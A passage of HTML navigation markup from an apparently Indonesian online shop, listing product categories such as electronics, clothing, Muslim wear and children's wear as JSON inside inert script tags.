                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Mouse","childCategoryUrl":"https://ivanwirata.com/beli-mouse/"},{"childCategoryName":"Keyboard Komputer","childCategoryUrl":"https://ivanwirata.com/beli-keyboard/"},{"childCategoryName":"Monitor","childCategoryUrl":"https://ivanwirata.com/beli-monitor/"},{"childCategoryName":"Adaptor Jaringan","childCategoryUrl":"https://ivanwirata.com/adaptor-jaringan/"},{"childCategoryName":"Audio PC","childCategoryUrl":"https://ivanwirata.com/beli-audio-pc/"},{"childCategoryName":"Adaptor & Kabel","childCategoryUrl":"https://ivanwirata.com/jual-adaptor-kabel/"},{"childCategoryName":"Adaptor Baterai Komputer","childCategoryUrl":"https://ivanwirata.com/beli-adaptor-baterai-komputer/"},{"childCategoryName":"Mousepad","childCategoryUrl":"https://ivanwirata.com/beli-mousepad/"},{"childCategoryName":"Cooling Pads","childCategoryUrl":"https://ivanwirata.com/beli-alas-pendingin/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_2_3">
                <a href="https://ivanwirata.com/shop-audio/">
                    <span>Audio</span>
                </a>
                        <script type="text" class="J_data_1_2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Headphone & Headset","childCategoryUrl":"https://ivanwirata.com/beli-headphone-dan-headset/"},{"childCategoryName":"Speaker Portabel","childCategoryUrl":"https://ivanwirata.com/beli-audio-player/"},{"childCategoryName":"Speaker Smart","childCategoryUrl":"https://ivanwirata.com/beli-speaker-smart/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_2_4">
                <a href="https://ivanwirata.com/shop-perangkat-pintar/">
                    <span>Aksesoris Berteknologi</span>
                </a>
                        <script type="text" class="J_data_1_3">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Smartwatch","childCategoryUrl":"https://ivanwirata.com/shop-smartwatch/"},{"childCategoryName":"Aksesoris Smartwatch","childCategoryUrl":"https://ivanwirata.com/shop-tali-smartwatch/"},{"childCategoryName":"Activity Tracker","childCategoryUrl":"https://ivanwirata.com/beli-tracker-fitness-aktivitas/"},{"childCategoryName":"Aksesoris Fitness Tracker","childCategoryUrl":"https://ivanwirata.com/jual-strap-tracker-aktivitas/"},{"childCategoryName":"Virtual Reality","childCategoryUrl":"https://ivanwirata.com/jual-virtual-reality/"},{"childCategoryName":"Kendali Gerakan","childCategoryUrl":"https://ivanwirata.com/jual-kendali-gerakan/"},{"childCategoryName":"Kacamata Pintar","childCategoryUrl":"https://ivanwirata.com/beli-smart-glasses/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_2_5">
                <a href="https://ivanwirata.com/beli-aksesoris-2/">
                    <span>Aksesoris Kamera</span>
                </a>
                        <script type="text" class="J_data_1_4">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Tripod & Monopod","childCategoryUrl":"https://ivanwirata.com/beli-tripod-monopod/"},{"childCategoryName":"Kartu Memori","childCategoryUrl":"https://ivanwirata.com/beli-kartu-memori/"},{"childCategoryName":"Lensa Kamera","childCategoryUrl":"https://ivanwirata.com/beli-lensa-kamera/"},{"childCategoryName":"Flash","childCategoryUrl":"https://ivanwirata.com/beli-flash/"},{"childCategoryName":"Sarung, Pelindung & Tas Kamera","childCategoryUrl":"https://ivanwirata.com/beli-sarung-pelindung-tas-kamera/"},{"childCategoryName":"Charger Kamera","childCategoryUrl":"https://ivanwirata.com/beli-charger-baterai/"},{"childCategoryName":"Baterai Kamera","childCategoryUrl":"https://ivanwirata.com/beli-baterai/"},{"childCategoryName":"Aksesoris Kamera Aksi","childCategoryUrl":"https://ivanwirata.com/beli-aksesoris-kamera-aksi/"},{"childCategoryName":"Aksesoris Kamera Instan","childCategoryUrl":"https://ivanwirata.com/jual-film-kamera-instan/"},{"childCategoryName":"Perlengkapan Lighting & Studio","childCategoryUrl":"https://ivanwirata.com/beli-perlengkapan-lighting-studio/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_2_6">
                <a href="https://ivanwirata.com/shop-penyimpanan-data/">
                    <span>Penyimpanan Data</span>
                </a>
                        <script type="text" class="J_data_1_5">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Flash Drive","childCategoryUrl":"https://ivanwirata.com/jual-flash-drives/"},{"childCategoryName":"OTG Drive","childCategoryUrl":"https://ivanwirata.com/jual-otg-drives/"},{"childCategoryName":"Harddisk Eksternal","childCategoryUrl":"https://ivanwirata.com/beli-harddisk-eksternal/"},{"childCategoryName":"Hard Drive Internal","childCategoryUrl":"https://ivanwirata.com/beli-hard-drive-internal/"},{"childCategoryName":"Internal SSD","childCategoryUrl":"https://ivanwirata.com/beli-solid-state-drive/"},{"childCategoryName":"Eksternal SSD","childCategoryUrl":"https://ivanwirata.com/beli-external-solid-state-drive/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_2_7">
                <a href="https://ivanwirata.com/beli-printers/">
                    <span>Printer</span>
                </a>
                        <script type="text" class="J_data_1_6">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Printer","childCategoryUrl":"https://ivanwirata.com/beli-printers/"},{"childCategoryName":"Tinta Printer","childCategoryUrl":"https://ivanwirata.com/tinta-printer/"},{"childCategoryName":"Printer 3D","childCategoryUrl":"https://ivanwirata.com/pencetak-3d/"},{"childCategoryName":"Printer POS & Thermal","childCategoryUrl":"https://ivanwirata.com/beli-printer-stand/"},{"childCategoryName":"Mesin Faks","childCategoryUrl":"https://ivanwirata.com/beli-mesin-fax/"},{"childCategoryName":"Mesin Cutting Sticker","childCategoryUrl":"https://ivanwirata.com/printer-pemotong/"},{"childCategoryName":"Memori Printer","childCategoryUrl":"https://ivanwirata.com/modul-memori-printer/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_2_8">
                <a href="https://ivanwirata.com/beli-aksesori-handphone/">
                    <span>Aksesoris Tablet</span>
                </a>
                        <script type="text" class="J_data_1_7">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Casing Tablet","childCategoryUrl":"https://ivanwirata.com/jual-casing-cover-tablet/"},{"childCategoryName":"Keyboard Tablet","childCategoryUrl":"https://ivanwirata.com/beli-keyboard-tablet/"},{"childCategoryName":"Pen Stylus Tablet","childCategoryUrl":"https://ivanwirata.com/beli-pen-stylus-tablet/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_2_9">
                <a href="https://ivanwirata.com/beli-komponen-komputer/">
                    <span>Komponen Komputer</span>
                </a>
                        <script type="text" class="J_data_1_8">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"RAM","childCategoryUrl":"https://ivanwirata.com/beli-ram/"},{"childCategoryName":"Motherboard","childCategoryUrl":"https://ivanwirata.com/beli-motherboard/"},{"childCategoryName":"Prosesor","childCategoryUrl":"https://ivanwirata.com/beli-prosesor/"},{"childCategoryName":"Kartu Grafis","childCategoryUrl":"https://ivanwirata.com/beli-kartu-grafis/"},{"childCategoryName":"Casing Komputer","childCategoryUrl":"https://ivanwirata.com/beli-casing-cpu/"},{"childCategoryName":"Power Supply Unit","childCategoryUrl":"https://ivanwirata.com/beli-power-supply-unit/"},{"childCategoryName":"Soundcard","childCategoryUrl":"https://ivanwirata.com/soundcard/"},{"childCategoryName":"Front Panel","childCategoryUrl":"https://ivanwirata.com/beli-hard-drive-optikal/"},{"childCategoryName":"Water Cooling System","childCategoryUrl":"https://ivanwirata.com/beli-water-cooling-system/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No3" data-spm="cate_3">
            <li class="lzd-site-menu-sub-item" data-cate="cate_3_1">
                <a href="https://ivanwirata.com/pakaian-wanita/">
                    <span>Pakaian Wanita</span>
                </a>
                        <script type="text" class="J_data_2_0">
                            [{"childCategoryName":"Jeans","childCategoryUrl":"https://ivanwirata.com/jeans-wanita/"},{"childCategoryName":"Dress","childCategoryUrl":"https://ivanwirata.com/gaun-wanita/"},{"childCategoryName":"Atasan","childCategoryUrl":"https://ivanwirata.com/kaos-atasan-wanita/"},{"childCategoryName":"Sweater & Cardigan","childCategoryUrl":"https://ivanwirata.com/sweater-dan-cardigan-wanita/"},{"childCategoryName":"Celana & Legging","childCategoryUrl":"https://ivanwirata.com/celana-panjang-dan-pendek-wanita/"},{"childCategoryName":"Rok","childCategoryUrl":"https://ivanwirata.com/rok-wanita/"},{"childCategoryName":"Jaket & Mantel","childCategoryUrl":"https://ivanwirata.com/jaket-dan-mantel-wanita/"},{"childCategoryName":"Kaus Kaki & Celana Ketat","childCategoryUrl":"https://ivanwirata.com/kaos-kaki-celana-tights-wanita/"},{"childCategoryName":"Celana Pendek","childCategoryUrl":"https://ivanwirata.com/jual-celana-pendek-wanita/"},{"childCategoryName":"Jumpsuit & Playsuit","childCategoryUrl":"https://ivanwirata.com/overalls-jumpsuit-wanita/"},{"childCategoryName":"Hoodie & Sweatshirt","childCategoryUrl":"https://ivanwirata.com/hoodie-sweatshirt-wanita/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_3_2">
                <a href="https://ivanwirata.com/baju-muslim-wanita/">
                    <span>Baju Muslim</span>
                </a>
                        <script type="text" class="J_data_2_1">
                            [{"childCategoryName":"Perlengkapan Shalat","childCategoryUrl":"https://ivanwirata.com/baju-muslim-wanita/"},{"childCategoryName":"Hijab","childCategoryUrl":"https://ivanwirata.com/hijab/"},{"childCategoryName":"Atasan Muslimah","childCategoryUrl":"https://ivanwirata.com/atasan-muslimah-wanita/"},{"childCategoryName":"Baju Muslim & Jumpsuit","childCategoryUrl":"https://ivanwirata.com/dress-muslimah/"},{"childCategoryName":"Bawahan Muslim","childCategoryUrl":"https://ivanwirata.com/bawahan-muslimah/"},{"childCategoryName":"Luaran Muslim","childCategoryUrl":"https://ivanwirata.com/jaket-dan-kardigan-wanita-muslim/"},{"childCategoryName":"Aksesoris Muslim","childCategoryUrl":"https://ivanwirata.com/aksesoris-muslim-wanita/"},{"childCategoryName":"Baju Renang Muslim","childCategoryUrl":"https://ivanwirata.com/jual-baju-renang-muslim-wanita/"},{"childCategoryName":"Baju Kurung","childCategoryUrl":"https://ivanwirata.com/jual-baju-kurung-wanita/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_3_3">
                <a href="https://ivanwirata.com/lingerie-baju-tidur/">
                    <span>Lingerie, Baju Tidur &amp; Santai</span>
                </a>
                        <script type="text" class="J_data_2_2">
                            [{"childCategoryName":"Bra","childCategoryUrl":"https://ivanwirata.com/bra-wanita/"},{"childCategoryName":"Celana Dalam","childCategoryUrl":"https://ivanwirata.com/celana-dalam-wanita/"},{"childCategoryName":"Shapewear","childCategoryUrl":"https://ivanwirata.com/shapewear-baju-pembentuk-tubuh-wanita/"},{"childCategoryName":"Baju Tidur & Santai","childCategoryUrl":"https://ivanwirata.com/bathrobe-baju-mandi-wanita/"},{"childCategoryName":"Jubah Tidur","childCategoryUrl":"https://ivanwirata.com/jual-jubah-tidur-wanita/"},{"childCategoryName":"Set Lingerie","childCategoryUrl":"https://ivanwirata.com/jual-set-lingerie/"},{"childCategoryName":"Kamisol & Slips","childCategoryUrl":"https://ivanwirata.com/jual-kamisol-slips-wanita/"},{"childCategoryName":"Bodysuit","childCategoryUrl":"https://ivanwirata.com/jual-bodysuit-wanita/"},{"childCategoryName":"Aksesori Lingerie","childCategoryUrl":"https://ivanwirata.com/jual-aksesori-lingerie-wanita/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_3_4">
                <a href="https://ivanwirata.com/sepatu-wanita/">
                    <span>Sepatu Wanita</span>
                </a>
                        <script type="text" class="J_data_2_3">
                            [{"childCategoryName":"Sepatu Flat","childCategoryUrl":"https://ivanwirata.com/flat-shoes/"},{"childCategoryName":"Sepatu Hak Tinggi","childCategoryUrl":"https://ivanwirata.com/heels/"},{"childCategoryName":"Sneakers","childCategoryUrl":"https://ivanwirata.com/sneakers/"},{"childCategoryName":"Wedges","childCategoryUrl":"https://ivanwirata.com/wedges/"},{"childCategoryName":"Sepatu Boot","childCategoryUrl":"https://ivanwirata.com/boots-wanita/"},{"childCategoryName":"Aksesoris Sepatu","childCategoryUrl":"https://ivanwirata.com/aksesoris-sepatu-wanita/"},{"childCategoryName":"Sandal","childCategoryUrl":"https://ivanwirata.com/sandal-wanita/"},{"childCategoryName":"Sandal & Flip Flop","childCategoryUrl":"https://ivanwirata.com/sandal-jepit-wanita/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_3_5">
                <a href="https://ivanwirata.com/aksesoris-wanita/">
                    <span>Aksesoris</span>
                </a>
                        <script type="text" class="J_data_2_4">
                            [{"childCategoryName":"Ikat Pinggang","childCategoryUrl":"https://ivanwirata.com/ikat-pinggang-wanita/"},{"childCategoryName":"Payung","childCategoryUrl":"https://ivanwirata.com/payung-wanita/"},{"childCategoryName":"Topi","childCategoryUrl":"https://ivanwirata.com/topi-wanita/"},{"childCategoryName":"Aksesoris Rambut","childCategoryUrl":"https://ivanwirata.com/aksesoris-rambut/"},{"childCategoryName":"Scarf","childCategoryUrl":"https://ivanwirata.com/scarf-wanita/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://ivanwirata.com/sarung-tangan-wanita/"},{"childCategoryName":"Masker Wajah","childCategoryUrl":"https://ivanwirata.com/shop-women-fabricmask/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_3_6">
                <a href="https://ivanwirata.com/tas-wanita/">
                    <span>Tas Wanita</span>
                </a>
                        <script type="text" class="J_data_2_5">
                            [{"childCategoryName":"Tas Ransel Wanita","childCategoryUrl":"https://ivanwirata.com/tas-punggung-wanita/"},{"childCategoryName":"Aksesoris Tas","childCategoryUrl":"https://ivanwirata.com/jual-aksesori-tas-wanita/"},{"childCategoryName":"Tas Pinggang Wanita","childCategoryUrl":"https://ivanwirata.com/shop-tas-pinggang-wanita/"},{"childCategoryName":"Dompet Kartu Wanita","childCategoryUrl":"https://ivanwirata.com/jual-dompet-kartu-wanita/"},{"childCategoryName":"Clutches","childCategoryUrl":"https://ivanwirata.com/tas-genggam-wanita/"},{"childCategoryName":"Dompet Koin & Pouch Wanita","childCategoryUrl":"https://ivanwirata.com/jual-dompet-koin-pouch-wanita/"},{"childCategoryName":"Tas Selempang & Bahu Wanita","childCategoryUrl":"https://ivanwirata.com/tas-selempang-badan-wanita/"},{"childCategoryName":"Tas Luxury Wanita","childCategoryUrl":"https://ivanwirata.com/shop-tas-mewah-wanita/"},{"childCategoryName":"Top-handle Bag","childCategoryUrl":"https://ivanwirata.com/top-handle-bag/"},{"childCategoryName":"Tote Bag Wanita","childCategoryUrl":"https://ivanwirata.com/tote-bag-wanita/"},{"childCategoryName":"Dompet Wanita","childCategoryUrl":"https://ivanwirata.com/jual-dompet-wanita/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_3_7">
                <a href="https://ivanwirata.com/beli-perhiasan-wanita/">
                    <span>Perhiasan Wanita</span>
                </a>
                        <script type="text" class="J_data_2_6">
                            [{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://ivanwirata.com/beli-wanita-perhiasan-fashion/"},{"childCategoryName":"Logam Berharga","childCategoryUrl":"https://ivanwirata.com/beli-wanita-logam-berharga/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_3_8">
                <a href="https://ivanwirata.com/beli-jam-tangan-wanita/">
                    <span>Jam Tangan Wanita</span>
                </a>
                        <script type="text" class="J_data_2_7">
                            [{"childCategoryName":"Aksesori","childCategoryUrl":"https://ivanwirata.com/shop-aksesori-jam-tangan-wanita/"},{"childCategoryName":"Jam Tangan Kasual Wanita","childCategoryUrl":"https://ivanwirata.com/beli-jam-tangan-kasual-wanita/"},{"childCategoryName":"Formal","childCategoryUrl":"https://ivanwirata.com/beli-jam-tangan-formal-wanita/"},{"childCategoryName":"Mewah","childCategoryUrl":"https://ivanwirata.com/shop-jam-tangan-mewah-wanita/"},{"childCategoryName":"Pra Dimiliki","childCategoryUrl":"https://ivanwirata.com/shop-pre-owned-jam-tangan-wanita/"},{"childCategoryName":"Jam Tangan Olahraga Wanita","childCategoryUrl":"https://ivanwirata.com/beli-jam-tangan-olahraga-wanita/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No4" data-spm="cate_4">
            <li class="lzd-site-menu-sub-item" data-cate="cate_4_1">
                <a href="https://ivanwirata.com/pakaian-pria/">
                    <span>Pakaian Pria</span>
                </a>
                        <script type="text" class="J_data_3_0">
                            [{"childCategoryName":"Hoodie & Sweatshirt","childCategoryUrl":"https://ivanwirata.com/jual-hoodie-pria/"},{"childCategoryName":"Jaket dan Mantel","childCategoryUrl":"https://ivanwirata.com/jaket-dan-mantel-pria/"},{"childCategoryName":"Jeans","childCategoryUrl":"https://ivanwirata.com/jeans-pria/"},{"childCategoryName":"Celana","childCategoryUrl":"https://ivanwirata.com/celana-pendek-dan-panjang-pria/"},{"childCategoryName":"Polo Shirt","childCategoryUrl":"https://ivanwirata.com/polo-shirt-pria/"},{"childCategoryName":"Kemeja","childCategoryUrl":"https://ivanwirata.com/kemeja-pria/"},{"childCategoryName":"Celana Pendek","childCategoryUrl":"https://ivanwirata.com/jual-celana-pendek-pria/"},{"childCategoryName":"Kaus Kaki","childCategoryUrl":"https://ivanwirata.com/jual-kaus-kaki-pria/"},{"childCategoryName":"Jas & Blazer","childCategoryUrl":"https://ivanwirata.com/jas-pria/"},{"childCategoryName":"Sweater dan Kardigan","childCategoryUrl":"https://ivanwirata.com/sweater-dan-cardigan-pria/"},{"childCategoryName":"Baju Renang","childCategoryUrl":"https://ivanwirata.com/baju-renang-pria/"},{"childCategoryName":"T-Shirt & Kaos Dalam","childCategoryUrl":"https://ivanwirata.com/atasan-kasual-kaos-pria/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_4_2">
                <a href="https://ivanwirata.com/baju-muslim-pria/">
                    <span>Baju Muslim</span>
                </a>
                        <script type="text" class="J_data_3_1">
                            [{"childCategoryName":"Jubah Muslim","childCategoryUrl":"https://ivanwirata.com/jubah-muslim-pria/"},{"childCategoryName":"Aksesoris Muslim","childCategoryUrl":"https://ivanwirata.com/aksesoris-muslim-pria/"},{"childCategoryName":"Baju Muslimin","childCategoryUrl":"https://ivanwirata.com/cekak-musang-pria/"},{"childCategoryName":"Kopiah","childCategoryUrl":"https://ivanwirata.com/shop-kopiah/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_4_3">
                <a href="https://ivanwirata.com/pakaian-dalam-dan-kaos-kaki-pria/">
                    <span>Pakaian Dalam</span>
                </a>
                        <script type="text" class="J_data_3_2">
                            [{"childCategoryName":"Celana Dalam","childCategoryUrl":"https://ivanwirata.com/celana-dalam-pria/"},{"childCategoryName":"Pakaian Tidur","childCategoryUrl":"https://ivanwirata.com/baju-tidur-pria/"},{"childCategoryName":"Boxer","childCategoryUrl":"https://ivanwirata.com/pakaian-dalam-boxer-pria/"},{"childCategoryName":"Thongs  & Lainnya","childCategoryUrl":"https://ivanwirata.com/pakaian-dalam-pria-thongs-lainnya/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_4_4">
                <a href="https://ivanwirata.com/sepatu-pria/">
                    <span>Sepatu Pria</span>
                </a>
                        <script type="text" class="J_data_3_3">
                            [{"childCategoryName":"Boots","childCategoryUrl":"https://ivanwirata.com/boots-pria/"},{"childCategoryName":"Flip Flop & Sandal","childCategoryUrl":"https://ivanwirata.com/sandal-jepit-pria/"},{"childCategoryName":"Sepatu Formal","childCategoryUrl":"https://ivanwirata.com/sepatu-pantofel/"},{"childCategoryName":"Aksesoris Sepatu","childCategoryUrl":"https://ivanwirata.com/aksesoris-sepatu-pria/"},{"childCategoryName":"Slip-On & Loafer","childCategoryUrl":"https://ivanwirata.com/jual-slip-on-loafer-pria/"},{"childCategoryName":"Sneakers","childCategoryUrl":"https://ivanwirata.com/sneakers-pria/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_4_5">
                <a href="https://ivanwirata.com/aksesoris-pria/">
                    <span>Aksesoris</span>
                </a>
                        <script type="text" class="J_data_3_4">
                            [{"childCategoryName":"Dasi","childCategoryUrl":"https://ivanwirata.com/aksesoris-dasi/"},{"childCategoryName":"Aksesoris Dasi Kupu-kupu","childCategoryUrl":"https://ivanwirata.com/aksesoris-dasi-kupu-kupu/"},{"childCategoryName":"Scarf","childCategoryUrl":"https://ivanwirata.com/syal-pria/"},{"childCategoryName":"Payung","childCategoryUrl":"https://ivanwirata.com/payung-pria/"},{"childCategoryName":"Ikat Pinggang","childCategoryUrl":"https://ivanwirata.com/ikat-pinggang-pria/"},{"childCategoryName":"Topi","childCategoryUrl":"https://ivanwirata.com/topi-pria/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://ivanwirata.com/sarung-tangan-pria/"},{"childCategoryName":"Braces","childCategoryUrl":"https://ivanwirata.com/suspender-pria/"},{"childCategoryName":"Face Mask","childCategoryUrl":"https://ivanwirata.com/shop-masker-wajah-pria/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_4_6">
                <a href="https://ivanwirata.com/tas-pria/">
                    <span>Tas Pria</span>
                </a>
                        <script type="text" class="J_data_3_5">
                            [{"childCategoryName":"Tas Ransel Pria","childCategoryUrl":"https://ivanwirata.com/shop-ransel-pria/"},{"childCategoryName":"Tas Laptop Jinjing","childCategoryUrl":"https://ivanwirata.com/tas-kerja-pria/"},{"childCategoryName":"Dompet Kartu Pria","childCategoryUrl":"https://ivanwirata.com/jual-dompet-kartu-pria/"},{"childCategoryName":"Dompet Koin & Pouch Pria","childCategoryUrl":"https://ivanwirata.com/jual-dompet-koin-pouch-pria/"},{"childCategoryName":"Tas Selempang Pria","childCategoryUrl":"https://ivanwirata.com/jual-tas-selempang-pria/"},{"childCategoryName":"Tas Laptop Bahu & Messenger","childCategoryUrl":"https://ivanwirata.com/tas-messenger-pria/"},{"childCategoryName":"Tote Bag Pria","childCategoryUrl":"https://ivanwirata.com/jual-tas-tote-pria/"},{"childCategoryName":"Tas Pinggang","childCategoryUrl":"https://ivanwirata.com/beli-tas-pinggang/"},{"childCategoryName":"Dompet Pria","childCategoryUrl":"https://ivanwirata.com/shop-dompet-pria/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_4_7">
                <a href="https://ivanwirata.com/beli-perhiasan-pria/">
                    <span>Perhiasan Pria</span>
                </a>
                        <script type="text" class="J_data_3_6">
                            [{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://ivanwirata.com/beli-pria-perhiasan-fashion/"},{"childCategoryName":"Logam Berharga","childCategoryUrl":"https://ivanwirata.com/beli-pria-logam-berharga/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_4_8">
                <a href="https://ivanwirata.com/beli-jam-tangan-pria/">
                    <span>Jam Tangan Pria</span>
                </a>
                        <script type="text" class="J_data_3_7">
                            [{"childCategoryName":"Aksesoris Jam Tangan Pria","childCategoryUrl":"https://ivanwirata.com/beli-aksesoris-jam-tangan-pria/"},{"childCategoryName":"Jam Tangan Kasual Pria","childCategoryUrl":"https://ivanwirata.com/beli-jam-tangan-kasual-pria/"},{"childCategoryName":"Formal","childCategoryUrl":"https://ivanwirata.com/beli-jam-tangan-formal-pria/"},{"childCategoryName":"Mewah","childCategoryUrl":"https://ivanwirata.com/shop-jam-tangan-mewah-pria/"},{"childCategoryName":"Pra Dimiliki","childCategoryUrl":"https://ivanwirata.com/shop-jam-tangan-pre-owned-pria/"},{"childCategoryName":"Jam Tangan Olahraga Pria","childCategoryUrl":"https://ivanwirata.com/beli-jam-tangan-olahraga-pria/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No5" data-spm="cate_5">
            <li class="lzd-site-menu-sub-item" data-cate="cate_5_1">
                <a href="https://ivanwirata.com/fashion-pakaian-anak-laki-laki">
                    <span>Pakaian Anak Laki-laki</span>
                </a>
                        <script type="text" class="J_data_4_0">
                            [{"childCategoryName":"Topi Anak Laki-laki","childCategoryUrl":"https://ivanwirata.com/topi-anak-laki-laki"},{"childCategoryName":"Hoodie Anak Laki-laki","childCategoryUrl":"https://ivanwirata.com/jual-hoodie-anak-laki-laki"},{"childCategoryName":"Jaket & Mantel Anak Laki-laki","childCategoryUrl":"https://ivanwirata.com/jaket-mantel-anak-laki-laki"},{"childCategoryName":"Celana Pendek Anak Laki-laki","childCategoryUrl":"https://ivanwirata.com/beli-celana-pendek-pria"},{"childCategoryName":"Pakaian Tidur Anak Laki-laki","childCategoryUrl":"https://ivanwirata.com/pakaian-tidur-anak-laki-laki"},{"childCategoryName":"Sweater & Cardigan Anak","childCategoryUrl":"https://ivanwirata.com/sweater-cardigan-anak-laki-laki"},{"childCategoryName":"Payung & Pakaian Hujan Anak","childCategoryUrl":"https://ivanwirata.com/payung-pakaian-hujan-anak-laki-laki"},{"childCategoryName":"Pakaian dalam","childCategoryUrl":"https://ivanwirata.com/shop-pakaian-dalam"},{"childCategoryName":"Celana & Jeans Anak Laki-laki","childCategoryUrl":"https://ivanwirata.com/celana-jeans-anak-laki-laki"},{"childCategoryName":"Kaus Kaki","childCategoryUrl":"https://ivanwirata.com/shop-kaus-kaki"},{"childCategoryName":"Baju & Atasan Anak Laki-laki","childCategoryUrl":"https://ivanwirata.com/baju-atasan-anak-laki-laki"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_5_2">
                <a href="https://ivanwirata.com/pakaian-anak-perempuan">
                    <span>Pakaian Anak Perempuan</span>
                </a>
                        <script type="text" class="J_data_4_1">
                            [{"childCategoryName":"Bawahan Anak Perempuan","childCategoryUrl":"https://ivanwirata.com/celana-jeans-anak-perempuan"},{"childCategoryName":"Dress Anak Perempuan","childCategoryUrl":"https://ivanwirata.com/fashion-dress-anak-perempuan"},{"childCategoryName":"Scarf Anak Perempuan","childCategoryUrl":"https://ivanwirata.com/scarf-sarung-tangan-anak-perempuan"},{"childCategoryName":"Aksesori Rambut Anak Perempuan","childCategoryUrl":"https://ivanwirata.com/jual-aksesori-rambut-anak-perempuan"},{"childCategoryName":"Topi Anak Perempuan","childCategoryUrl":"https://ivanwirata.com/topi-anak-perempuan"},{"childCategoryName":"Hoodie Anak Perempuan","childCategoryUrl":"https://ivanwirata.com/jual-hoodie-anak-laki-laki-2"},{"childCategoryName":"Jaket & Mantel Anak Perempuan","childCategoryUrl":"https://ivanwirata.com/jaket-mantel-anak-perempuan"},{"childCategoryName":"Baju & Atasan Anak Perempuan","childCategoryUrl":"https://ivanwirata.com/baju-atasan-anak-perempuan"},{"childCategoryName":"Payung & Pakaian Hujan Anak","childCategoryUrl":"https://ivanwirata.com/payung-jas-hujan-anak-perempuan"},{"childCategoryName":"Pakaian Dalam Anak Perempuan","childCategoryUrl":"https://ivanwirata.com/pakaian-tidur-anak-perempuan"},{"childCategoryName":"Jumpsuits & Overalls","childCategoryUrl":"https://ivanwirata.com/shop-girls-jumpsuits-overalls"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_5_3">
                <a href="https://ivanwirata.com/shop-boy's-muslim-wear">
                    <span>Pakaian Anak Muslim Laki-Laki</span>
                </a>
                        <script type="text" class="J_data_4_2">
                            [{"childCategoryName":"Kemeja Anak Laki-Laki","childCategoryUrl":"https://ivanwirata.com/shop-boy's-muslimin-shirt"},{"childCategoryName":"Celana Anak Laki-Laki","childCategoryUrl":"https://ivanwirata.com/shop-boy's-muslimin-pants"},{"childCategoryName":"Aksesoris Anak Laki-Laki","childCategoryUrl":"https://ivanwirata.com/shop-boy's-muslimin-accessories"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_5_4">
                <a href="https://ivanwirata.com/shop-girls-muslim-wear">
                    <span>Pakaian Anak Muslim Perempuan</span>
                </a>
                        <script type="text" class="J_data_4_3">
                            [{"childCategoryName":"Hijab Anak Perempuan","childCategoryUrl":"https://ivanwirata.com/shop-girls-muslim-wear-hijabs/"},{"childCategoryName":"Dress Anak Perempuan","childCategoryUrl":"https://ivanwirata.com/shop-girls-muslim-wear-dresses-jumpsuits/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_5_5">
                <a href="https://ivanwirata.com/fashion-sepatu-anak-laki-laki">
                    <span>Sepatu Anak Laki-laki</span>
                </a>
                        <script type="text" class="J_data_4_4">
                            [{"childCategoryName":"Sepatu Boot Anak Laki-laki","childCategoryUrl":"https://ivanwirata.com/sepatu-boot-anak-laki-laki"},{"childCategoryName":"Sandal Anak Laki-laki","childCategoryUrl":"https://ivanwirata.com/fashion-sandal-jepit-anak-laki-laki"},{"childCategoryName":"Sepatu Formal Anak Laki-laki","childCategoryUrl":"https://ivanwirata.com/sepatu-lace-ups-anak-laki-laki"},{"childCategoryName":"Aksesoris Sepatu Anak Laki","childCategoryUrl":"https://ivanwirata.com/fashion-aksesoris-sepatu-anak-laki-laki"},{"childCategoryName":"Slip-n Anak Laki-laki","childCategoryUrl":"https://ivanwirata.com/sepatu-slip-on-anak-laki-laki"},{"childCategoryName":"Sepatu Sneaker Anak Laki-laki","childCategoryUrl":"https://ivanwirata.com/sepatu-sneaker-anak-laki-laki"}]
                        </script>
            </li>
